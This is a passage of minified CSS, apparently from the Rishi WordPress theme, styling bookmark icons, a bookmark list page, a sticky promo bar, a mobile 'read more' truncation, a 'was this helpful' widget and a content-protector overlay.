8.42421C13.0883 8.53674 13.2409 8.59995 13.4 8.59995C13.5592 8.59995 13.7118 8.53674 13.8243 8.42421C13.9368 8.31169 14 8.15908 14 7.99995V6.19995H15.8C15.9592 6.19995 16.1118 6.13674 16.2243 6.02421C16.3368 5.91169 16.4 5.75908 16.4 5.59995C16.4 5.44082 16.3368 5.28821 16.2243 5.17569C16.1118 5.06316 15.9592 4.99995 15.8 4.99995H14V3.19995ZM14 18.8215V12.1735C14.4061 12.1368 14.8078 12.0625 15.2 11.9515V19.9999C15.2 20.1106 15.1693 20.219 15.1114 20.3133C15.0535 20.4076 14.9707 20.484 14.8721 20.5342C14.7735 20.5844 14.663 20.6063 14.5527 20.5976C14.4424 20.5888 14.3367 20.5498 14.2472 20.4847L8.00005 15.9415L1.75285 20.4847C1.66337 20.5498 1.55765 20.5888 1.44737 20.5976C1.33709 20.6063 1.22655 20.5844 1.12796 20.5342C1.02936 20.484 0.946555 20.4076 0.888688 20.3133C0.83082 20.219 0.800144 20.1106 0.800049 19.9999V4.39995C0.800049 3.6043 1.11612 2.84124 1.67873 2.27863C2.24134 1.71602 3.0044 1.39995 3.80005 1.39995H8.30845C8.00282 1.77011 7.73846 2.17249 7.52005 2.59995H3.80005C3.32266 2.59995 2.86482 2.78959 2.52726 3.12716C2.18969 3.46472 2.00005 3.92256 2.00005 4.39995V18.8215L7.64725 14.7151C7.74978 14.6406 7.87329 14.6005 8.00005 14.6005C8.12681 14.6005 8.25032 14.6406 8.35285 14.7151L14 18.8215Z' fill='black'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='19' height='21' viewBox='0 0 19 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.8 5.59995C18.8 7.03212 18.2311 8.40563 17.2184 9.41833C16.2057 10.431 14.8322 10.9999 13.4 10.9999C11.9679 10.9999 10.5944 10.431 9.58167 9.41833C8.56898 8.40563 8.00005 7.03212 8.00005 5.59995C8.00005 4.16778 8.56898 2.79427 9.58167 1.78157C10.5944 0.768878 11.9679 0.199951 13.4 0.199951C14.8322 0.199951 16.2057 0.768878 17.2184 1.78157C18.2311 2.79427 18.8 4.16778 18.8 5.59995ZM14 3.19995C14 3.04082 13.9368 2.88821 13.8243 2.77569C13.7118 2.66316 13.5592 2.59995 13.4 2.59995C13.2409 2.59995 13.0883 2.66316 12.9758 2.77569C12.8633 2.88821 12.8 3.04082 12.8 3.19995V4.99995H11C10.8409 4.99995 10.6883 5.06316 10.5758 5.17569C10.4633 5.28821 10.4 5.44082 10.4 5.59995C10.4 5.75908 10.4633 5.91169 10.5758 6.02421C10.6883 6.13674 10.8409 6.19995 11 6.19995H12.8V7.99995C12.8 8.15908 12.8633 8.31169 12.9758 8.42421C13.0883 8.53674 13.2409 8.59995 13.4 8.59995C13.5592 8.59995 13.7118 8.53674 13.8243 8.42421C13.9368 8.31169 14 8.15908 14 7.99995V6.19995H15.8C15.9592 6.19995 16.1118 6.13674 16.2243 6.02421C16.3368 5.91169 16.4 5.75908 16.4 5.59995C16.4 5.44082 16.3368 5.28821 16.2243 5.17569C16.1118 5.06316 15.9592 4.99995 15.8 4.99995H14V3.19995ZM14 18.8215V12.1735C14.4061 12.1368 14.8078 12.0625 15.2 11.9515V19.9999C15.2 20.1106 15.1693 20.219 15.1114 20.3133C15.0535 20.4076 14.9707 20.484 14.8721 20.5342C14.7735 20.5844 14.663 20.6063 14.5527 20.5976C14.4424 20.5888 14.3367 20.5498 14.2472 20.4847L8.00005 15.9415L1.75285 20.4847C1.66337 20.5498 1.55765 20.5888 1.44737 20.5976C1.33709 20.6063 1.22655 20.5844 1.12796 20.5342C1.02936 20.484 0.946555 20.4076 0.888688 20.3133C0.83082 20.219 0.800144 20.1106 0.800049 19.9999V4.39995C0.800049 3.6043 1.11612 2.84124 1.67873 2.27863C2.24134 1.71602 3.0044 1.39995 3.80005 1.39995H8.30845C8.00282 1.77011 7.73846 2.17249 7.52005 2.59995H3.80005C3.32266 2.59995 2.86482 2.78959 2.52726 3.12716C2.18969 3.46472 2.00005 3.92256 2.00005 4.39995V18.8215L7.64725 14.7151C7.74978 14.6406 7.87329 14.6005 8.00005 14.6005C8.12681 14.6005 8.25032 14.6406 8.35285 14.7151L14 18.8215Z' fill='black'/%3E%3C/svg%3E%0A")}.rt__bookmark .read-it-later.bookmark-three.added::before,.bookmark .read-it-later.bookmark-three.added::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='18' height='21' viewBox='0 0 18 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.5C18 4.04131 17.4205 2.64236 16.389 1.61091C15.3576 0.579463 13.9586 0 12.5 0C11.0413 0 9.64232 0.579463 8.61087 1.61091C7.57942 2.64236 6.99995 4.04131 6.99995 5.5C6.99995 6.95869 7.57942 8.35764 8.61087 9.38909C9.64232 10.4205 11.0413 11 12.5 11C13.9586 11 15.3576 10.4205 16.389 9.38909C17.4205 8.35764 18 6.95869 18 5.5ZM13 6V8.504C13 8.63661 12.9473 8.76379 12.8535 8.85755C12.7597 8.95132 12.6326 9.004 12.5 9.004C12.3673 9.004 12.2402 8.95132 12.1464 8.85755C12.0526 8.76379 12 8.63661 12 8.504V6H9.49495C9.36234 6 9.23517 5.94732 9.1414 5.85355C9.04763 5.75979 8.99495 5.63261 8.99495 5.5C8.99495 5.36739 9.04763 5.24021 9.1414 5.14645C9.23517 5.05268 9.36234 5 9.49495 5H12V2.5C12 2.36739 12.0526 2.24021 12.1464 2.14645C12.2402 2.05268 12.3673 2 12.5 2C12.6326 2 12.7597 2.05268 12.8535 2.14645C12.9473 2.24021 13 2.36739 13 2.5V5H15.496C15.6286 5 15.7557 5.05268 15.8495 5.14645C15.9433 5.24021 15.996 5.36739 15.996 5.5C15.996 5.63261 15.9433 5.75979 15.8495 5.85355C15.7557 5.94732 15.6286 6 15.496 6H13ZM12.5 12C13.016 12 13.519 11.94 14 11.826V20.246C13.9998 20.384 13.9616 20.5192 13.8896 20.6368C13.8175 20.7545 13.7144 20.85 13.5916 20.9128C13.4688 20.9757 13.3311 21.0034 13.1935 20.9931C13.056 20.9827 12.9239 20.9346 12.812 20.854L7.00195 16.673L1.18995 20.853C1.07797 20.9336 0.94594 20.9817 0.808381 20.9921C0.670822 21.0024 0.533065 20.9747 0.410263 20.9118C0.287461 20.849 0.184372 20.7535 0.112335 20.6358C0.0402975 20.5182 0.00210302 20.383 0.00195312 20.245V5.25C0.00195312 4.38805 0.344363 3.5614 0.953856 2.9519C1.56335 2.34241 2.39 2 3.25195 2H7.02195C6.39418 2.98242 6.04219 4.1156 6.00288 5.2808C5.96356 6.44601 6.23836 7.60034 6.79849 8.62284C7.35861 9.64534 8.18344 10.4984 9.18654 11.0925C10.1896 11.6867 11.3341 12.0001 12.5 12V12Z' fill='black'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='18' height='21' viewBox='0 0 18 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 5.5C18 4.04131 17.4205 2.64236 16.389 1.61091C15.3576 0.579463 13.9586 0 12.5 0C11.0413 0 9.64232 0.579463 8.61087 1.61091C7.57942 2.64236 6.99995 4.04131 6.99995 5.5C6.99995 6.95869 7.57942 8.35764 8.61087 9.38909C9.64232 10.4205 11.0413 11 12.5 11C13.9586 11 15.3576 10.4205 16.389 9.38909C17.4205 8.35764 18 6.95869 18 5.5ZM13 6V8.504C13 8.63661 12.9473 8.76379 12.8535 8.85755C12.7597 8.95132 12.6326 9.004 12.5 9.004C12.3673 9.004 12.2402 8.95132 12.1464 8.85755C12.0526 8.76379 12 8.63661 12 8.504V6H9.49495C9.36234 6 9.23517 5.94732 9.1414 5.85355C9.04763 5.75979 8.99495 5.63261 8.99495 5.5C8.99495 5.36739 9.04763 5.24021 9.1414 5.14645C9.23517 5.05268 9.36234 5 9.49495 5H12V2.5C12 2.36739 12.0526 2.24021 12.1464 2.14645C12.2402 2.05268 12.3673 2 12.5 2C12.6326 2 12.7597 2.05268 12.8535 2.14645C12.9473 2.24021 13 2.36739 13 2.5V5H15.496C15.6286 5 15.7557 5.05268 15.8495 5.14645C15.9433 5.24021 15.996 5.36739 15.996 5.5C15.996 5.63261 15.9433 5.75979 15.8495 5.85355C15.7557 5.94732 15.6286 6 15.496 6H13ZM12.5 12C13.016 12 13.519 11.94 14 11.826V20.246C13.9998 20.384 13.9616 20.5192 13.8896 20.6368C13.8175 20.7545 13.7144 20.85 13.5916 20.9128C13.4688 20.9757 13.3311 21.0034 13.1935 20.9931C13.056 20.9827 12.9239 20.9346 12.812 20.854L7.00195 16.673L1.18995 20.853C1.07797 20.9336 0.94594 20.9817 0.808381 20.9921C0.670822 21.0024 0.533065 20.9747 0.410263 20.9118C0.287461 20.849 0.184372 20.7535 0.112335 20.6358C0.0402975 20.5182 0.00210302 20.383 0.00195312 20.245V5.25C0.00195312 4.38805 0.344363 3.5614 0.953856 2.9519C1.56335 2.34241 2.39 2 3.25195 2H7.02195C6.39418 2.98242 6.04219 4.1156 6.00288 5.2808C5.96356 6.44601 6.23836 7.60034 6.79849 8.62284C7.35861 9.64534 8.18344 10.4984 9.18654 11.0925C10.1896 11.6867 11.3341 12.0001 12.5 12V12Z' fill='black'/%3E%3C/svg%3E%0A")}.rt__bookmark a,.rt__bookmark .read-it-later,.bookmark a,.bookmark .read-it-later{position:relative}.rt__bookmark a .read-it-later-hover-text,.rt__bookmark .read-it-later .read-it-later-hover-text,.bookmark a .read-it-later-hover-text,.bookmark .read-it-later .read-it-later-hover-text{transition:opacity 0.3s ease,visibility 0.3s ease,transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);background:var(--paletteColor2);color:var(--paletteColor5);padding:9px 14px;font-size:14px;font-weight:400;line-height:14px;white-space:nowrap;border-radius:5px;display:inline-block;position:absolute;transform:translate3d(-50%, 35px, 0);top:100%;left:50%;opacity:0;z-index:2;visibility:hidden;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.rt__bookmark a .read-it-later-hover-text:before,.rt__bookmark .read-it-later .read-it-later-hover-text:before,.bookmark a .read-it-later-hover-text:before,.bookmark .read-it-later .read-it-later-hover-text:before{content:'';position:absolute;left:50%;transform:translatex(-50%);top:-14px;background:0 0;border:7px solid transparent;border-bottom-color:var(--paletteColor2);z-index:3}.rt__bookmark a .read-it-later-count,.rt__bookmark .read-it-later .read-it-later-count,.bookmark a .read-it-later-count,.bookmark .read-it-later .read-it-later-count{width:16px;height:16px;font-size:12px;line-height:16px;border-radius:50%;color:var(--bookmarkInitialCountColor);background-color:var(--bookmarkInitialCountBgColor);position:absolute;top:-10px;right:-7px;z-index:1;display:flex;justify-content:center;align-items:center}.rt__bookmark a:hover .read-it-later-hover-text,.rt__bookmark .read-it-later:hover .read-it-later-hover-text,.bookmark a:hover .read-it-later-hover-text,.bookmark .read-it-later:hover .read-it-later-hover-text{opacity:1;transform:translate(-50%, 14px);visibility:visible}.rt__bookmark .rishi-bookmark-wrapper .read-it-later .read-it-later-hover-text,.bookmark .rishi-bookmark-wrapper .read-it-later .read-it-later-hover-text{transform:translate3d(-50%, -35px, 0);top:unset;bottom:100%}.rt__bookmark .rishi-bookmark-wrapper .read-it-later .read-it-later-hover-text::before,.bookmark .rishi-bookmark-wrapper .read-it-later .read-it-later-hover-text::before{border-bottom-color:transparent;border-top-color:#000;top:unset;bottom:-14px}.rt__bookmark .rishi-bookmark-wrapper .read-it-later:hover .read-it-later-hover-text,.bookmark .rishi-bookmark-wrapper .read-it-later:hover .read-it-later-hover-text{transform:translate(-50%, -14px)}.rt__bookmark>a{display:inline-flex}.rt__bookmark>a .read-it-later-count{top:0px}.rt__bookmark>a .read-it-later{margin-left:0;margin-top:10px}.rt__bookmark>a .read-it-later.added::before{width:20px;width:var(--bookmark-icon-size, 20px);height:20px;height:var(--bookmark-icon-size, 20px);background-color:var(--bookmarkInitialColor)}.rt__bookmark>a:hover .read-it-later::before{background-color:var(--bookmarkHoverColor)}.rt__bookmark>a:hover .read-it-later-count{color:var(--bookmarkHoverCountColor);background-color:var(--bookmarkHoverCountBgColor)}.page-template-page-bookmark.blog-list .site-main .rishi-container-wrap{display:block;padding:0}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;grid-gap:20px}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .entry-header{margin-bottom:0}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .entry-header .entry-title{font-size:24px}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list{color:var(--paletteColor2);font-style:normal;position:relative;padding-left:28px}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list::before,.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list::after{content:"";background:var(--paletteColor2);width:15px;height:2px;position:absolute;top:11px;left:0;transform:rotate(45deg);transition:all ease 0.35s}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list::after{transform:rotate(-45deg)}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list:hover{color:var(--paletteColor4)}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list:hover::before,.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header .p-link #remove-bookmark-list:hover::after{background-color:var(--paletteColor4)}.page-template-page-bookmark .rishi-container-wrap .bookmark-template-header .bookmark-list-header+.content-inner{margin-top:50px}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list{margin-top:40px;display:flex;flex-flow:row wrap;grid-gap:30px}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article{width:100%;background:var(--paletteColor5);box-shadow:0px 4px 40px rgba(0,0,0,0.1);margin-bottom:0}@media (min-width: 992px){.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article{flex:1 1 calc(50% - 15px);max-width:calc(50% - 15px)}}@media (min-width: 767px){.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article{border-radius:8px 0px 0px 8px}}@media (min-width: 767px){.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .post-content{border-radius:8px 0px 0px 8px}}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap{display:flex;flex-flow:column nowrap}@media (min-width: 767px){.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap{flex-flow:row nowrap}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .rt-featured-image{max-width:33%}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .rt-featured-image img{border-radius:8px 0px 0px 8px}}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .post-meta-wrapper{padding-bottom:0}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .post-meta-wrapper .post-meta-inner{font-size:0.83333em;font-weight:400;letter-spacing:0.3px;display:flex;flex-wrap:wrap;align-items:center}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .post-meta-wrapper .post-meta-inner .author a{color:var(--paletteColor1)}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .post-meta-wrapper .post-meta-inner .author a:hover{color:var(--paletteColor4)}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .list-cont-wrap{padding:24px}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .list-cont-wrap .entry-footer,.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .list-cont-wrap [data-position="First"].post-meta-inner{display:none}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .list-cont-wrap .rishi-bookmark-wrapper .entry-title{font-size:1.33em;position:relative}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .list-cont-wrap .rishi-bookmark-wrapper .entry-title .read-it-later{position:absolute;right:-17px;top:-12px}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list article .entry-content-main-wrap .list-cont-wrap .entry-content-wrap p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list:not(.post-loaded) .bookmark-preloader{position:relative;width:100%;overflow:hidden}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list:not(.post-loaded) .bookmark-preloader::after{content:"";background-image:url("data:image/svg+xml,%3Csvg width='700' height='300' viewBox='0 0 700 300' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='4' y='8' rx='3' ry='3' width='7' height='288' fill='%2523ececec' /%3E%3Crect x='6' y='289' rx='3' ry='3' width='669' height='8' fill='%2523ececec' /%3E%3Crect x='670' y='9' rx='3' ry='3' width='6' height='285' fill='%2523ececec' /%3E%3Crect x='55' y='42' rx='16' ry='16' width='274' height='216' fill='%2523ececec'/%3E%3Crect x='412' y='113' rx='3' ry='3' width='102' height='7' fill='%2523ececec' /%3E%3Crect x='402' y='91' rx='3' ry='3' width='178' height='6' fill='%2523ececec' /%3E%3Crect x='405' y='139' rx='3' ry='3' width='178' height='6' fill='%2523ececec'/%3E%3Crect x='416' y='162' rx='3' ry='3' width='102' height='7' fill='%2523ececec'/%3E%3Crect x='405' y='189' rx='3' ry='3' width='178' height='6' fill='%2523ececec'/%3E%3Crect x='5' y='8' rx='3' ry='3' width='669' height='7' fill='%2523ececec' /%3E%3Crect x='406' y='223' rx='14' ry='14' width='72' height='32' fill='%2523ececec' /%3E%3Crect x='505' y='224' rx='14' ry='14' width='72' height='32' fill='%2523ececec' /%3E%3Crect x='376' y='41' rx='3' ry='3' width='231' height='29' fill='%2523ececec' /%3E%3C/svg%3E");background-size:cover;background-repeat:no-repeat;display:block;width:100%;height:484px;opacity:0.02;position:relative}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list:not(.post-loaded) .bookmark-preloader::before{content:'';display:block;position:absolute;left:-150px;top:0;opacity:0.2;height:100%;width:150px;background:linear-gradient(to right, transparent 0%, #f3f3f3 50%, transparent 100%);-webkit-animation:load 1s cubic-bezier(0.4, 0, 0.2, 1) infinite;animation:load 1s cubic-bezier(0.4, 0, 0.2, 1) infinite}@-webkit-keyframes load{from{left:-150px}to{left:100%}}@keyframes load{from{left:-150px}to{left:100%}}.page-template-page-bookmark .rishi-container-wrap>.bookmark-list:not(.post-loaded) .bookmark-preloader svg{opacity:0.1}.page-template-page-bookmark .bookmark-empty{margin-top:40px}.sticky-promo-section{position:fixed;bottom:0;left:0;right:0;z-index:9999;visibility:hidden;transform:translateY(calc(100% + 20px));transition:all ease .35s}.sticky-promo-section .sticky-promo-wrapper{position:relative;box-shadow:0px 8px 32px rgba(0,0,0,0.12);border-top:var(--spBorder);background-color:var(--spBgColor)}.sticky-promo-section .sticky-promo-wrapper .rishi-container{padding:var(--spPadding)}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-inner-wrapper{display:flex;align-items:center;flex-direction:column;max-width:498px;margin:0 auto}@media (min-width: 767px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-inner-wrapper{max-width:100%}}@media (min-width: 1024px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-inner-wrapper{flex-direction:row;justify-content:center;grid-gap:20px}}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-title{text-align:center;font-family:var(--fontFamily);font-weight:var(--fontWeight);font-size:var(--fontSize);line-height:var(--lineHeight);color:var(--spTitleColor);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing);margin-bottom:16px}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-title .sticky-promo-icon{display:none}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-title .sticky-promo-icon svg path{fill:var(--spIconColor)}@media (min-width: 767px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-title{margin-bottom:22px}}@media (min-width: 1024px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-title{margin-bottom:0;align-items:center;display:flex}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-title .sticky-promo-icon{margin-left:20px;display:inline-block}}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content{display:flex;align-items:center;flex-direction:column;justify-content:center;grid-gap:16px}@media (min-width: 767px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content{flex-direction:row;grid-gap:30px}}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .sticky-promo-image{max-width:150px;width:100%}@media (min-width: 767px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .sticky-promo-image{max-width:130px}}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .sticky-promo-image img{vertical-align:middle}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .sticky-promo-product{text-align:center;color:var(--spProductColor);font-family:var(--fontFamily);font-weight:var(--fontWeight);font-size:var(--fontSize);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing)}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .button{font-family:var(--fontFamily);font-weight:var(--fontWeight);font-size:var(--fontSize);line-height:var(--lineHeight);color:var(--spBtnColor);background-color:var(--spBtnBgColor);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);letter-spacing:var(--letterSpacing)}@media (min-width: 767px){.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .button{white-space:nowrap}}.sticky-promo-section .sticky-promo-wrapper .sticky-promo-content .button:hover{color:var(--spBtnHoverColor);background-color:var(--spBtnBgHoverColor)}.sticky-promo-section .sp-close-btn{position:absolute;top:-20px;right:5%;cursor:pointer;width:40px;height:40px;padding:0;border-radius:100%;background:#fff;box-shadow:0px 8px 32px rgba(0,0,0,0.12)}.sticky-promo-section .sp-close-btn::before,.sticky-promo-section .sp-close-btn::after{content:"";background:var(--spCloseBtnColor);width:15px;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;border-radius:50px;transform:rotate(45deg);transition:all ease .35s}.sticky-promo-section .sp-close-btn::after{transform:rotate(-45deg)}.sticky-promo-section .sp-close-btn:hover::before,.sticky-promo-section .sp-close-btn:hover::after{background:var(--spCloseBtnHoverColor)}.sticky-promo-section.active{visibility:visible;transform:translateY(0)}@media (max-width: 1024px){.rishi-mobile-truncate .entry-content{position:relative;height:var(--mobile_truncate_height);overflow:hidden;transition:all 0.3s ease-in-out}.rishi-mobile-truncate .entry-content::after{content:"";position:absolute;bottom:0;width:100%;height:150px;background:linear-gradient(180deg, rgba(255,255,255,0.4) 0%, #fff 94.69%)}}.rt-mobile-truncate{display:block;width:100%;bottom:0;position:absolute;text-align:center}.rt-mobile-truncate .rt-truncate-btn{background:var(--truncate_bg_color);border-color:var(--truncate_border_color);bottom:50px;color:var(--truncate_title_color);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);font-style:var(--fontStyle);letter-spacing:var(--letterSpacing);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.rt-mobile-truncate .rt-truncate-btn:hover{background:var(--truncate_bg_hover_color);border-color:var(--truncate_border_hover_color);color:var(--truncate_title_hover_color)}.rt-helpful-section{margin-top:25px}.rt-helpful-section .rt-helpful-section-wrapper{background-color:var(--bgcolor);border-radius:8px}.rt-helpful-section .rt-helpful-section-wrapper .rt-helpful-section-title{font-family:var(--fontFamily);font-weight:var(--fontWeight);font-size:var(--fontSize);line-height:var(--lineHeight);color:var(--color);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);margin-bottom:0}.rt-helpful-section .rt-helpful-section-wrapper .rt-helpful-section-content{margin-top:24px}.rt-helpful-section .rt-helpful-section-wrapper .rt-helpful-section-content p{font-family:var(--fontFamily);font-weight:var(--fontWeight);color:var(--color);font-size:var(--fontSize);letter-spacing:var(--letterSpacing);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.rt-helpful-section .rt-helpful-section-wrapper .rt-helpful-section-content p:last-child{margin-bottom:0}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap{display:flex;align-items:center;flex-wrap:wrap;grid-gap:16px}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes{font-family:var(--fontFamily);font-weight:var(--fontWeight);color:var(--helpful_positive_title_color);font-size:var(--fontSize);letter-spacing:var(--letterSpacing);line-height:var(--lineHeight);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);background-color:var(--helpful_positive_background_color);border-color:var(--helpful_positive_background_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes svg{width:var(--fontSize);height:var(--fontSize)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes svg path{fill:var(--helpful_positive_title_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes:hover{background-color:var(--helpful_positive_background_hover_color);border-color:var(--helpful_positive_background_hover_color);color:var(--helpful_positive_title_hover_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes:hover svg path{fill:var(--helpful_positive_title_hover_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no{font-family:var(--fontFamily);font-weight:var(--fontWeight);color:var(--helpful_negative_title_color);font-size:var(--fontSize);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);border-color:var(--helpful_negative_background_color);background-color:var(--helpful_negative_background_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no svg{width:var(--fontSize);height:var(--fontSize)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no svg path{fill:var(--helpful_negative_title_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no:hover{background-color:var(--helpful_negative_background_hover_color);border-color:var(--helpful_negative_background_hover_color);color:var(--helpful_negative_title_hover_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no:hover svg path{fill:var(--helpful_negative_title_hover_color)}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes,.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no{padding:10px 51px}.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-yes span,.rt-helpful-section .rt-helpful-section-wrapper .helpful-wrap .helpful-btn.helpful-no span{display:flex;align-items:center;grid-gap:11px}.rt-helpful-section .thank-text{background-color:var(--bgcolor);padding:24px;border-radius:8px;text-align:center;font-weight:600}.rt-helpful-section.layout-one .rt-helpful-section-wrapper{padding:10px 16px 16px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;grid-gap:20px}.rt-helpful-section.layout-one .rt-helpful-section-wrapper .rt-helpful-heading{margin-top:6px}.rt-helpful-section.layout-one .rt-helpful-section-wrapper .thank-text{margin-top:6px}.rt-helpful-section.layout-one .rt-helpful-section-wrapper .helpful-wrap{justify-content:center}.rt-helpful-section.layout-one .rt-helpful-section-wrapper .helpful-wrap .helpful-btn{margin-top:6px}.rt-helpful-section.layout-two .rt-helpful-section-wrapper{padding:24px}.rt-helpful-section.layout-two .rt-helpful-section-wrapper .thank-text{margin-top:24px}.rt-helpful-section.layout-two .rt-helpful-section-wrapper .helpful-wrap{margin-top:24px}.rt-helpful-section.layout-two.hf-left .rt-helpful-section-wrapper{text-align:left}@media (max-width: 575px){.rt-helpful-section.layout-two.hf-left .rt-helpful-section-wrapper{text-align:center}}@media (max-width: 575px){.rt-helpful-section.layout-two.hf-left .rt-helpful-section-wrapper .helpful-wrap{justify-content:center}}.rt-helpful-section.layout-two.hf-center .rt-helpful-section-wrapper{text-align:center}.rt-helpful-section.layout-two.hf-center .rt-helpful-section-wrapper .helpful-wrap{justify-content:center}.rt-helpful-section.layout-two.hf-right .rt-helpful-section-wrapper{text-align:right}.rt-helpful-section.layout-two.hf-right .rt-helpful-section-wrapper .helpful-wrap{justify-content:flex-end}.content-protector-wrapper{position:fixed;top:50%;transform:translateY(-50%);width:100%;z-index:9999;text-align:center}.content-protector-wrapper .content-protector-text{color:var(--content_protect_color);border:var(--content_protector_border);box-shadow:var(--content_protector_shadow);background:var(--content_protect_bg_color);font-family:var(--fontFamily);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);display:inline-block;padding:16px 32px;border-radius:8px;transition:opacity 900ms ease 0s;z-index:99999999}.content-protector-wrapper .content-protector-text svg{margin-right:10px;width:var(--fontSize);height:var(--fontSize)}.content-protector-wrapper .content-protector-text svg path{fill:var(--content_protect_icon_color)}.multi-author-main .multi-author-wrap{position:relative}.multi-author-main 